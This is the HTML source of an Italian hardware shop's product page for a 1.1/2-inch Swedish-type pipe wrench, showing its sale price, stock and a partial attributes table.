          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20829" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ccd2314dc">Cerca un prodotto...</label><input type="search" name="s" id="6970ccd2314dc" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="20829" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970ccd234678">Cerca un prodotto...</label><input type="search" name="s" id="6970ccd234678" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-20829" class="product type-product post-20829 status-publish first instock product_cat-giratubi-utensileria-manuale product_cat-utensileria-manuale has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg" data-thumb-alt="GIRATUBI M&amp;T da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="GIRATUBI M&amp;T da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensileria-manuale/">UTENSILERIA MANUALE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensileria-manuale/giratubi-utensileria-manuale/">GIRATUBI</a></nav><h1 class="product-title product_title entry-title">
	GIRATUBI 1.1/2&#8243; | I.M. (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 11,42&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/mazzuola-testa-gomma-gr-200-i-m-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="MAZZUOLA TESTA GOMMA GR.200 | I.M. (1PZ)" href="https://ferramentabossi.it/p/mazzuola-testa-gomma-gr-200-i-m-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="MAZZUOLE M&amp;T da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/giratubi-1-i-m-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="GIRATUBI 1&#8243; | I.M. (1PZ)" href="https://ferramentabossi.it/p/giratubi-1-i-m-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="GIRATUBI M&amp;T da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,64<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 14,64&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11,71<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 11,71&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>GIRATUBI</strong></p>
</div>
 <p class="stock in-stock">1 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added hidden">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di GIRATUBI 1.1/2&quot; | I.M. (1PZ)">				<label class="screen-reader-text" for="quantity_6970ccd24242a">GIRATUBI 1.1/2&quot; | I.M. (1PZ) quantità</label>
		<input
			type="hidden"
						id="quantity_6970ccd24242a"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di GIRATUBI 1.1/2&quot; | I.M. (1PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="20829" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">540600150015</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/utensileria-manuale/giratubi-utensileria-manuale/" rel="tag">GIRATUBI</a>, <a href="https://ferramentabossi.it/c/utensileria-manuale/" rel="tag">UTENSILERIA MANUALE</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=GIRATUBI%201.1%2F2%26%238243%3B%20%7C%20I.M.%20%281PZ%29 - https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/&title=GIRATUBI%201.1%2F2%26%238243%3B%20%7C%20I.M.%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/mazzuola-testa-gomma-gr-200-i-m-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="MAZZUOLA TESTA GOMMA GR.200 | I.M. (1PZ)" href="https://ferramentabossi.it/p/mazzuola-testa-gomma-gr-200-i-m-1pz/">
                <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="MAZZUOLE M&amp;T da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540602191200-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/giratubi-1-i-m-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="GIRATUBI 1&#8243; | I.M. (1PZ)" href="https://ferramentabossi.it/p/giratubi-1-i-m-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="GIRATUBI M&amp;T da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/i-m/" rel="tag">I.M.</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipologia">
			<th class="woocommerce-product-attributes-item__label" scope="row">TIPOLOGIA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/tipologia/giratubo-svedese/" rel="tag">Giratubo Svedese</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modello">
			<th class="woocommerce-product-attributes-item__label" scope="row">MODELLO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/modello/import/" rel="tag">Import</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_materiale">
			<th class="woocommerce-product-attributes-item__label" scope="row">MATERIALE</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/materiale/chrome-vanadium/" rel="tag">Chrome Vanadium</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ø</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/o/1-1-2/" rel="tag">1.1/2</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ganasce">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ganasce</th>
